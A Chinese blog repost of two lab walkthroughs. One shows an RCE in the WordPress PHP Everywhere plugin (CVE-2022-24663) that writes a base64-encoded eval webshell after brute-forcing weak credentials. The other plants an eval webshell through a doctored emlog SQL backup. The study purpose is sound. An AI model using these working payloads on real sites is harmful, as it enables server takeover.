春秋云境 CVE-2022-24663复现

Posted 玻璃人小高

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了春秋云境 CVE-2022-24663复现相关的知识,希望对你有一定的参考价值。

靶标介绍:

远程代码执行漏洞,任何订阅者都可以利用该漏洞发送带有“短代码”参数设置为 php Everywhere 的请求,并在站点上执行任意 PHP 代码。P.S. 存在常见用户名低权限用户弱口令

打开地址进入场景



发现是个wp的后台。链接拼接上wp-admin 进入后台

爆破得到账号密码为test test



提示任何订阅者都可以利用该漏洞发送带有“短代码”参数设置为 PHP Everywhere 的请求,并在站点上执行任意 PHP 代码

这里指的是任意PHP代码并且是任意位置



随便找个html页面进行exp注入

<form

action="http://eci-2zei2lxiq05pi7hyrjxd.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php"

method="post"

>

<input name="action" value="parse-media-shortcode" />

<textarea name="shortcode">

[php_everywhere]file_put_contents("/var/www/html/fuck.php", base64_decode("PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2NtZCddKTsgPz4="));[/php_everywhere]</textarea

>

<input type="submit" value="Execute" />

</form>



直接提交



直接访问http://eci-2zei2lxiq05pi7hyrjxd.cloudeci1.ichunqiu.com/fuck.php

返回状态码为200表示成功。其他表示不行

<form

action="http://eci-2zei2lxiq05pi7hyrjxd.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php"

method="post"

>

<input name="action" value="parse-media-shortcode" />

<textarea name="shortcode">

[php_everywhere] <?php file_put_contents("/var/www/html/fuck.php", base64_decode("PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2NtZCddKTsgPz4=")); ?>[/php_everywhere]</textarea

>

<input type="submit" value="Execute" />

</form>可以尝试这段exp。参考大佬写法。加上了<?php ?>



直接phpinfo();查看是否成功



cmd=system('tac /f*');

搞定

安全-emlog 小于等于5.1.2版本 博客系统后台权限提升漏洞复现(i春秋)

前言

在提升后台权限之前,需要拥有后台管理员的账户

一、实验环境

| 环境 | 版本 |

|---|---|

| 操作机 | Windows XP |

| emlog版本 | 小于等于5.1.2 |

| 管理员账户 | 管理员密码 |

|---|---|

| admin | password |

二、漏洞复现





[1]. 获取系统路径

使用用户名

admin密码password登录后台

访问

http://127.0.0.1/emlog/admin?action=phpinfo



script_filename为当前执行脚本的系统路径,

可以发现emlog网站是搭建在目标服务器的C:/WWW下,之后通过sql命令在C:/WWW/emlog中创建一个一句话木马文件达到连接shell的目的



[2]. 下载sql备份

- 在

.sql的数据库备份文件末尾添加sql语句- 作用是在数据库中创建一个test表name字段来存储一句话木马,并将一句话木马输出保存为一个

.php文件

drop table if exists test; --创建test表

create table test(name varchar(100)); --创建test表的name字段,name字段为可变长字符串类型

insert into test (name) values ('<?php @eval($_POST["cmd"]);?>'); --为name字段赋值

select name from test into outfile "C:/WWW/emlog/test.php"; --查询test表name字段的值,并输出到文件test.php中





[3]. 导入sql备份

导入之前的

.sql备份文件

在导入sql备份时将会执行之前添加在末尾的sql语句,在服务器生成一句话木马文件

C:\\WWW\\emlog\\test.php

[4]. 连接shell

菜刀连接一句话木马

以上是关于春秋云境 CVE-2022-24663复现的主要内容,如果未能解决你的问题,请参考以下文章

WordPress plugin 代码注入漏洞(CVE-2022-24663)